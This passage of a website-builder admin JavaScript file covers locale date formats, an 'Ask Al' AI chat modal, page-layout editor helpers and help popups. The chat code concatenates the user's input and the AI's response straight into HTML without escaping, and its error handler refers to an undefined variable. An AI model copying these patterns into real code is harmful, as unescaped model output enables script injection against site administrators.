"dd.MM.yyyy", "mn-Mong-CN": "yyyy/M/d", "gd-GB": "dd/MM/yyyy", "en-MY": "d/M/yyyy", "prs-AF": "dd/MM/yy", "bn-BD": "dd-MM-yy", "wo-SN": "dd/MM/yyyy", "rw-RW": "M/d/yyyy", "qut-GT": "dd/MM/yyyy", "sah-RU": "MM.dd.yyyy", "gsw-FR": "dd/MM/yyyy", "co-FR": "dd/MM/yyyy", "oc-FR": "dd/MM/yyyy", "mi-NZ": "dd/MM/yyyy", "ga-IE": "dd/MM/yyyy", "se-SE": "yyyy-MM-dd", "br-FR": "dd/MM/yyyy", "smn-FI": "d.M.yyyy", "moh-CA": "M/d/yyyy", "arn-CL": "dd-MM-yyyy", "ii-CN": "yyyy/M/d", "dsb-DE": "d. M. yyyy", "ig-NG": "d/M/yyyy", "kl-GL": "dd-MM-yyyy", "lb-LU": "dd/MM/yyyy", "ba-RU": "dd.MM.yy", "nso-ZA": "yyyy/MM/dd", "quz-BO": "dd/MM/yyyy", "yo-NG": "d/M/yyyy", "ha-Latn-NG": "d/M/yyyy", "fil-PH": "M/d/yyyy", "ps-AF": "dd/MM/yy", "fy-NL": "d-M-yyyy", "ne-NP": "M/d/yyyy", "se-NO": "dd.MM.yyyy", "iu-Cans-CA": "d/M/yyyy", "sr-Latn-RS": "d.M.yyyy", "si-LK": "yyyy-MM-dd", "sr-Cyrl-RS": "d.M.yyyy", "lo-LA": "dd/MM/yyyy", "km-KH": "yyyy-MM-dd", "cy-GB": "dd/MM/yyyy", "bo-CN": "yyyy/M/d", "sms-FI": "d.M.yyyy", "as-IN": "dd-MM-yyyy", "ml-IN": "dd-MM-yy", "en-IN": "dd-MM-yyyy", "or-IN": "dd-MM-yy", "bn-IN": "dd-MM-yy", "tk-TM": "dd.MM.yy", "bs-Latn-BA": "d.M.yyyy", "mt-MT": "dd/MM/yyyy", "sr-Cyrl-ME": "d.M.yyyy", "se-FI": "d.M.yyyy", "zu-ZA": "yyyy/MM/dd", "xh-ZA": "yyyy/MM/dd", "tn-ZA": "yyyy/MM/dd", "hsb-DE": "d. M. yyyy", "bs-Cyrl-BA": "d.M.yyyy", "tg-Cyrl-TJ": "dd.MM.yy", "sr-Latn-BA": "d.M.yyyy", "smj-NO": "dd.MM.yyyy", "rm-CH": "dd/MM/yyyy", "smj-SE": "yyyy-MM-dd", "quz-EC": "dd/MM/yyyy", "quz-PE": "dd/MM/yyyy", "hr-BA": "d.M.yyyy.", "sr-Latn-ME": "d.M.yyyy", "sma-SE": "yyyy-MM-dd", "en-SG": "d/M/yyyy", "ug-CN": "yyyy-M-d", "sr-Cyrl-BA": "d.M.yyyy", "es-US": "M/d/yyyy" };

    var l = navigator.language ? navigator.language : navigator['userLanguage'], y = d.getFullYear(), m = d.getMonth() + 1, d = d.getDate();
    f = (l in f) ? f[l] : "MM/dd/yyyy";
    function z(s) { s = '' + s; return s.length > 1 ? s : '0' + s; }
    f = f.replace(/yyyy/, y); f = f.replace(/yy/, String(y).substr(2));
    f = f.replace(/MM/, z(m)); f = f.replace(/M/, m);
    f = f.replace(/dd/, z(d)); f = f.replace(/d/, d);
    return f;
}

function wdShowHelp(id) {
    $('#wdWebCtrl').scope().showHelp(id);
}

var wdHelpCtl = function ($scope, $http, $modal, $timeout, $data) {
    $scope.html = $data;

    $scope.close = function () {
        this.$close();
    };

    $scope.askAl = function () {
        $scope.close();

        omModalPopup = $modal.open({
            templateUrl: '../../Views_Angular/OnlineManager/AdminAskAl.html',
            controller: OnlineManagerAdminAskAl,
            backdrop: 'static'
        });
    }

    $timeout(function () {
        $('.modal-body').css({
            overflow: 'auto'
        });
        $('#dvHelpContents').html($scope.html);
    }, 250);
};

var askAIAction = 'new'
var askAIIsLoaded = false;
var askAIIsFirstContact = true;

var OnlineManagerAdminAskAl = function ($scope, $http, $timeout, $modal) {
    askAIIsLoaded = false;

    $scope.askAl = function () {
        // read the text and return output from Al.

        if ($('#txtbxAskAl').val() != '') {
            $('#dvAIResponse').append($('<div style="margin-top:10px; border-radius: 10px; padding: 10px; background-color: #ccf7ff; margin-left: 40px;" class="AILastResponse"><strong><em>You</em></strong><br /><div style="padding-left: 10px; padding-right: 10px;">' + $('#txtbxAskAl').val() + '</div></div>'));
        }

        setTimeout(function () {
            const lastUserMessage = document.querySelector('.AILastResponse');
            if (lastUserMessage) {
                lastUserMessage.scrollIntoView({ behavior: 'smooth', block: 'start' });
            }
        }, 250);

        $('#dvAIResponse').append($('<div id="dvAIThinking"><img style="height: 24px;" src="../../Images/loading.gif" /></div>'));

        fetch('/AskAl/GetOpenAIResponse', {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json'
            },
            body: JSON.stringify({ inputText: encodeURI($('#txtbxAskAl').val()), action: askAIAction, type: askAlType })
        })
            .then(response => response.json())
            .then(data => {
                // Handle the response
                $('#txtbxAskAl').val('');
                $('#dvAIThinking').remove();
                $('#dvAIResponse').append($('<div style="margin-top: 4px; border-radius: 10px; padding: 10px; background-color: #f8f8f8; margin-right: 40px;"><strong><em>Al</em><br /></strong><div style="padding-left: 10px; padding-right: 10px;">' + data.response.replace(/\n/g, '<br>') + '</div></div>'));

                setTimeout(function () {
                    const lastUserMessage = document.querySelector('.AILastResponse');
                    if (lastUserMessage) {
                        lastUserMessage.scrollIntoView({ behavior: 'smooth', block: 'start' });
                        $('.AILastResponse').removeClass('AILastResponse');
                    }
                }, 250);
            })
            .catch(error => {
                console.error('Error:', error);
                $('#txtbxAskAl').val('');
                $('#dvAIThinking').remove();
                $('#dvAIResponse').append($('<div>Error: ' + data.error + '</div>'));

                setTimeout(function () {
                    const lastUserMessage = document.querySelector('.AILastResponse');
                    if (lastUserMessage) {
                        lastUserMessage.scrollIntoView({ behavior: 'smooth', block: 'start' });
                        $('.AILastResponse').removeClass('AILastResponse');
                    }
                }, 250);
            });
    };

    $scope.close = function () {
        this.$close();
    };

    $timeout(function () {
        if (!askAIIsLoaded) {
            askAIIsLoaded = true;
            $scope.askAl();
        }
    }, 250);
}

function checkForEnterKey(event) {
    if (event.keyCode == 13) {
        $('#OnlineManagerAdminAskAl').scope().askAl();
    }
}

// ************************************ shared functions/variables for html editor **********************************************
var layoutId = 0;
var layoutContentLength = 1;
var selectedTemplate = null;
var selectedEditArea = null;
var wdEditorData = null;
var wdEditorHtmlToSave = '';

function selectPageLayout(id, elem) {
    if (layoutId == id) {
        return false;
    }

    layoutContentLength = $(elem).find('.editorPageDiv').length;
    selectedTemplate = elem;

    if (layoutId > 0) {
        $('#imgCheckMark' + layoutId.toString()).hide();
    }

    layoutId = id;
    $('#imgCheckMark' + layoutId.toString()).show();
}

function wdBuildWebsiteLayoutsHtml() {
    var sHtml = '';

    sHtml += '<div style="margin-bottom: 10px;">Below are some standard layouts. Please note that you can add/remove rows and columns from the page editor to create your own layout.</div>';

    // single row - single column
    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(1, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark1" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 1</div>';
    sHtml += '</div>';

    // single row - two columns
    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(2, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark2" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 2</div>';
    sHtml += '</div>';

    // single row - three columns
    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(3, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 33%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 33%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 33%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark3" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 3</div>';
    sHtml += '</div>';

    // single row - four columns
    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(4, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 25%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark4" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 4</div>';
    sHtml += '</div>';


    // 1/2
    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(5, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 100%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 50%; height: 50%; clear: both;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 50%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark5" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 5</div>';
    sHtml += '</div>';

    // 1/3
    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(6, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 100%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 33.33%; height: 50%; clear: both;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 33.33%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 33.33%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark6" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 6</div>';
    sHtml += '</div>';

    // 1/4
    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(7, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 100%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%; height: 50%; clear: both;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%; height: 50%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark7" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 7</div>';
    sHtml += '</div>';

    // 2/2
    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(8, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 50%; height: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 50%; height: 100%;">';
    sHtml += '      <div class="editorPageDiv" style="width: 50%; height: 100%; clear: both;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '      <div class="editorPageDiv" style="width: 50%; height: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  </div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark8" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 8</div>';
    sHtml += '</div>';

    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(9, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 25%; height: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 50%; height: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%; height: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark9" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 9</div>';
    sHtml += '</div>';

    sHtml += '<div class="websitePagesLayoutDiv" onclick="selectPageLayout(10, this);">';
    sHtml += '  <div class="editorPageDiv" style="width: 25%; height: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 25%; height: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="editorPageDiv" style="width: 50%; height: 100%;"><div class="editorPageDivInner">&nbsp;</div></div>';
    sHtml += '  <div class="websitePagesLayoutDivName"><img id="imgCheckMark10" style="display: none;" src="../../Images/valid.png" />&nbsp;Layout 10</div>';
    sHtml += '</div>';

    return sHtml;
}

function hideWebsitePageEdit() {
    if ($('#iFrameEdit').length > 0) {
        var isChanged = document.getElementById("iFrameEdit").contentWindow.isEditChanged;
        if (isChanged) {
            wdFunctions.showConfirm('Changes Not Saved', 'Would you like to save your changes?', 'Close Without Saving', hideWebsitePageEditCancel, 'Save Changes', hideWebsitePageEditConfirm);
            return false;
        }
    }
    else {
        if (isEditChanged) {
            wdFunctions.showConfirm('Changes Not Saved', 'Would you like to save your changes?', 'Close Without Saving', hideWebsitePageEditCancel, 'Save Changes', hideWebsitePageEditConfirm);
            return false;
        }
    }

    $('#dvUnsaved').hide();
    $('#dvWebsitePagesEditor').html('');
    $('#dvEditorBackground').hide();
    $('#dvWebsitePagesEditor').hide();
    $('#dvWebsitePagesMaster').fadeIn();

    if ($('#wdcontent').length > 0) {
        $('#wdcontent').redactor('core.destroy');
        $('#dvPageContent').css({ top: '25px', padding: '20px' });
        $('#wdToolbar').remove();
        $('#dvUnsaved').remove();
        $('.redactor-toolbar-tooltip').remove();
        selectedEditArea = null;
        $('#dvPageContent').css('background-color', '');
    }
    else {
        $('#dvPageName').hide();
        $('#iFrameEdit').hide();
        $('#iFrameEdit')[0].src = '';
    }

    wdPageFunctions = new pageMethods();

    if (typeof (hideWebsitePageEditReturn) == 'function') {
        hideWebsitePageEditReturn();
    }
}

function hideWebsitePageEditCancel() {
    $('#dvUnsaved').hide();
    $('#dvWebsitePagesEditor').html('');
    $('#dvEditorBackground').hide();
    $('#dvWebsitePagesEditor').hide();
    $('#dvWebsitePagesMaster').fadeIn();

    if ($('#wdcontent').length > 0) {
        $('#wdcontent').redactor('core.destroy');
        $('#dvPageContent').css({ top: '25px', padding: '20px' });
        $('#wdToolbar').remove();
        $('#dvUnsaved').remove();
        $('.redactor-toolbar-tooltip').remove();
        selectedEditArea = null;
        $('#dvPageContent').css('background-color', '');
    }
    else {
        $('#dvPageName').hide();
        $('#iFrameEdit').hide();
        $('#iFrameEdit')[0].src = '';
    }

    if (typeof (hideWebsitePageEditReturn) == 'function') {
        hideWebsitePageEditReturn();
    }
}

function hideWebsitePageEditConfirm() {
    wdPageFunctions.save();
}

function deselectEditArea() {
    if (selectedEditArea) {
        // update the content
        selectedEditArea.childNodes[0].className = 'editorPageDivInner';
        $(selectedEditArea.childNodes[0]).html($('#wdcontent').val());
        wdEditorHtmlToSave = $(selectedEditArea.childNodes[0]).html();
    }

    selectedEditArea = null;
}

function wdGetEditorHtml(data, defaultHtml) {
    wdEditorData = data;
    var sHtml = '';

    if (layoutId > 0) {
        // make sure we are not going to lose any page content if the new layout has fewer edit areas than the current layout
        switch (layoutId) {
            case 1:
                sHtml += '<div class="pageContentWrapper" style="width: 100%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                break;
            case 2:
                sHtml += '<div class="pageContentWrapper" style="width: 50%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 50%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                break;
            case 3:
                sHtml += '<div class="pageContentWrapper" style="width: 33.33%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 33.33%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 33.33%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(2) + '</div>';
                sHtml += '</div>';
                break;
            case 4:
                sHtml += '<div class="pageContentWrapper" style="width: 25%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(2) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(3) + '</div>';
                sHtml += '</div>';
                break;
            case 5:
                sHtml += '<div class="pageContentWrapper" style="width: 100%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 50%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 50%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(2) + '</div>';
                sHtml += '</div>';
                break;
            case 6:
                sHtml += '<div class="pageContentWrapper" style="width: 100%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 33.33%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 33.33%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(2) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 33.33%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(3) + '</div>';
                sHtml += '</div>';
                break;
            case 7:
                sHtml += '<div class="pageContentWrapper" style="width: 100%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(2) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(3) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(4) + '</div>';
                sHtml += '</div>';
                break;
            case 8:
                sHtml += '<div class="pageContentWrapper" style="width: 50%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(2) + '</div>';
                sHtml += '</div>';
                break;
            case 9:
                sHtml += '<div class="pageContentWrapper" style="width: 25%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 50%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(2) + '</div>';
                sHtml += '</div>';
                break;
            case 10:
                sHtml += '<div class="pageContentWrapper" style="width: 25%; clear: both;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(0) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 25%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(1) + '</div>';
                sHtml += '</div>';
                sHtml += '<div class="pageContentWrapper" style="width: 50%;">';
                sHtml += '<div class="editorPageDivInner">' + wdGetContentHtml(2) + '</div>';
                sHtml += '</div>';
                break;
        }
    }
    else {
        sHtml = defaultHtml;
    }

    return sHtml.replace(/autoplay=0/g, 'autoplay=1');
}

function wdGetContentHtml(index) {
    var elem = wdEditorData[index];

    if (typeof (elem) == 'undefined') {
        return '<p>Click here to edit.</p>';
    }

    return $(elem).html();
}

function wdEditorTabKeyPressed(isShiftKey) {
    var wdEditorData = $('.pageContentWrapper:visible');

    if (wdEditorData.length == 1) {
        return false;
    }

    var targetElement = null;

    for (var i = 0; i < wdEditorData.length; i++) {
        var elem = wdEditorData[i];
        if (elem == selectedEditArea) {
            if (isShiftKey) {
                if (i > 0) {
                    targetElement = wdEditorData[i - 1];
                    break;
                }
            }
            else {
                if (i + 1 < wdEditorData.length) {
                    targetElement = wdEditorData[i + 1];
                    break;
                }
            }
        }
    }

    if (targetElement == null) {
        if (isShiftKey) {
            targetElement = wdEditorData[wdEditorData.length - 1];
        }
        else {
            targetElement = wdEditorData[0];
        }
    }

    targetElement.click();
}

function setExpandCollapse(elem) {
    if (elem.src.indexOf('up') > -1) {
        // hide it
        elem.src = elem.src.replace('up', 'down');
        $('#dvHelpButton').hide();
        $('#dvHelpParent').hide();
        $('.dvExpander').hide();
        $('.form-search').hide();
    }
    else {
        // show it
        elem.src = elem.src.replace('down', 'up');
        $('#dvHelpButton').show();
        $('#dvHelpParent').show();
        $('.dvExpander').show();
        $('.form-search').show();
    }
}

var askAlType = '';

// ************************************ END shared functions/variables for html editor **********************************************
var wdWebCtrl = function ($scope, $route, $http, $modal, $timeout, $location, createDialog) {
    $scope.shareMyPhotograpyText = wdLanguage.getText('ShareMyPhotography');
    $scope.page = wdIndexpage;
    $scope.isHomePage = null;

    var hash = $location.hash();
    var absUrl = $location.absUrl();

    $scope.askAl = function (type) {
        askAlType = type;
        omModalPopup = $modal.open({
            templateUrl: '../../Views_Angular/OnlineManager/AdminAskAl.html',
            controller: OnlineManagerAdminAskAl,
            backdrop: 'static'
        });
    }

    $scope.showHelp = function (id) {
        $.ajax({
            type: 'GET',
            url: '../../AdminHelpPages/PageHtml?id=' + id,
            contentType: 'application/json; charset=utf-8',
            async: true,
            success: function (response) {
                if (!wdFunctions.checkStatus(response.status)) {
                    return false;
                }

                //var html = '<div style="max-height: 500px; overflow: auto;">' + response.html.replace(/editorPageDivInner/g, 'editorPageDivInnerNoBorder').replace(/\.\.\/clientdata/gi, document.location.protocol + '//' + response.imagesUrl + '/clientdata') + '</div>';
                // wdFunctions.showMessage('Help - Drag to Move', html, 'Close', '', '', '900px', '', null, null, false);

                if (response.html.toLowerCase().indexOf('.mp4') > -1) {
                    var html = '<div style="max-height: 700px; overflow: auto;">' + response.html.replace(/editorPageDivInner/g, 'editorPageDivInnerNoBorder').replace(/\.\.\/clientdata/gi, document.location.protocol + '//' + response.imagesUrl + '/clientdata') + '</div>';
                    wdFunctions.showMessage('Help', html, 'Close Help', '', '', 1000, '', null, null, false);
                }
                else {
                    omModalPopup = $modal.open({
                        templateUrl: '../../Views_Angular/OnlineManager/AdminHelpPagesDisplay.html',
                        controller: wdHelpCtl,
                        resolve: {
                            $data: function () {
                                return response.html.replace(/editorPageDivInner/g, 'editorPageDivInnerNoBorder').replace(/\.\.\/clientdata/gi, document.location.protocol + '//' + response.imagesUrl + '/clientdata');
                            }
                        },
                        backdrop: 'static'
                    });
                }
            },
            error: function (XMLHttpRequest, textStatus, errorThrown) {
                wdFunctions.showMessage(wdLanguage.Error, wdLanguage.DefaultErrorMessage);
            }
        });
    };

    $scope.pageLoaded = function () {
        setTimeout('sitePageLoaded2();', 250);
    };

    if (absUrl.indexOf('pageid') > -1) {

        hash = absUrl.split('=')[1];
        if (hash.indexOf('#') > -1) {
            hash = hash.split('#')[0];
        }

        $location.search({});
    }

    if (hash != '') {
        $timeout(function () {
            $('#navLink' + hash).click();
        }, 250);
    }

    $scope.$on("$includeContentLoaded", function (event, obj1, obj2, obj3) {
        if (typeof (wdLanguage) != "undefined") wdLanguage.bindText();

        wdFunctions.cancelBusy();
        resizePageContentDivs();
        $('.pageContent').fadeIn();
        var tmp = wdIndexpage;

        if (wdIsHomePage) {
            $('.editorPageDivInner').addClass('editorPageDivInnerNoBorder');
        }

        var elems = $('.g-recaptcha');

        if ($('#dvHelpButton').length > 0) {
            $('#dvHelpButton').remove();
        }

        if ($('#imgCollapse').length > 0) {
            $('#imgCollapse').remove();
        }

        $('.dvExpander').show();
        $('.form-search').show();

        if (wdHelpPageId != null) {
            var helpPage = null;
            for (var i = 0; i < pagesData.length; i++) {
                if (pagesData[i].HelpPageId == wdHelpPageId) {
                    helpPage = pagesData[i];
                }
            }

            $elems = document.getElementById('dvPageContent').getElementsByTagName('H2');

            if (helpPage.IsDisplayHelpButton) {
                var pageWidth = $('#dvPageContent').width() - 150;
                //var $div = $('<div id="dvHelpButton" style="position: relative: width: 100%; overflow: hidden; height: 30px;"></div>')
                var $div = $('<div id="dvHelpButton"></div>');
                $div.append($('<img src="../../Images/Tutorial/Bobbie-Icon.png" id="wdHelpButton" title="Click for Help" style="position: absolute; right: 20px; padding-left: 20px; padding-right: 20px; z-index: 8000;" onclick="wdShowHelp(' + wdHelpPageId + '); return false;" />'));
                $('#dvPageContent').prepend($div);

                //$timeout(function () {
                //    $('#wdHelpButton').animate({
                //        right: '20'
                //    }, 750);
                //}, 50);
            }

            if (helpPage.PageTips != null) {
                $($elems[0]).after($('<div id="dvHelpParent" style="margin-bottom: 30px; color: #EF653B; clear: both; width: 100%;"></div>').html(helpPage.PageTips));

                $timeout(function () {
                    var child = $('#dvHelpParent')[0].childNodes[0];
                    if (child.style) {
                        child.style.paddingRight = '100px';
                    }
                }, 100);

                if ($('#dvSlideLeft')[0]) {
                    var dvSlideLeft = $('#dvSlideLeft')[0];
                    var pageWidth = $('#dvPageContent').width() + 150;
                    dvSlideLeft.style.position = 'absolute';
                    dvSlideLeft.style.left = pageWidth.toString() + 'px';

                    $timeout(function () {
                        $('#dvSlideLeft').animate({
                            left: '50'
                        }, 2000);
                    }, 50);
                }
            }

            var $hideshow = $('<img id="imgCollapse" src="../../Images/Collapse-up.png" title="Hide/Show" style="cursor: pointer; height: 25px; position: absolute; right: 5px; top: 5px; padding-left: 20px; z-index: 99000;" onclick="setExpandCollapse(this); return false;" />');
            $('#dvPageContent').prepend($hideshow);
        }

        $('a').on('click', function () {
            wdIsNavClick = true;
        });


        for (var i = 0; i < elems.length; i++) {
            if (typeof (wdRecaptia) != 'undefined') {
                var formid = elems[i].id.replace('dvCaptia', '');
                var forms = $('[wdformid]');

                for (var x = 0; x < forms.length; x++) {
                    if (forms[x].type == 'submit') {
                        forms[x].disabled = true;
                    }
                }

                grecaptcha.render(elems[i].id, {
                    'sitekey': wdRecaptia,
                    'callback': checkRecaptia
                });
            }
            else {
                // captia key has been removed... remove this element
                $(elems[i]).remove();
            }
        }

        wdIsNavClick = false;
        if (typeof (pageContentLoaded) == 'function') {
            pageContentLoaded();
        }

        if (typeof (wdNavigationPageContentLoaded) == 'function') {
            wdNavigationPageContentLoaded();
        }

        if (typeof (sitePageLoadedHandler) == 'function') {
            sitePageLoadedHandler();
        }

        if (wdPageFunctions != null) {
            if (typeof (wdPageFunctions.pageContentLoaded) == 'function') {
                wdPageFunctions.pageContentLoaded();
            }
        }

        //if (typeof (bindSiteData) == 'function') {
        //    var data = sharedSiteData;
        //    if (data != null) {
        //        bindSiteData(data, true);
        //    }
        //}

        if (document.location.protocol == 'https:') {
            var $images = document.getElementById('dvPageContent').getElementsByTagName('img');
            for (var i = 0; i < $images.length; i++) {
                $images[i].src = $images[i].src.replace('http://', 'https://');
            }
        }

        setTimeout('wdVideoResize();', 1000);
    });

    $scope.$on("$locationChangeStart", function (event, toUrl, fromUrl) {
        if (window.localStorage) {
            window.localStorage.setItem('cartReturnURL', fromUrl);
        }

        if (wdIsLocationChangeFromNav || toUrl == fromUrl) {
            wdIsLocationChangeFromNav = false;
            return false;
        }

        if (toUrl.indexOf('MyAccount') > -1) {
            return false;
        }

        if (!wdIsNavClick) {
            if (toUrl != fromUrl || fromUrl.toLowerCase().indexOf('?') > -1) {
                event.preventDefault();
                wdLinkId = 0;

                if (fromUrl.toLowerCase().indexOf('?') > -1) {
                    document.location.href = window.localStorage.getItem('returnURL');
                }
                else {
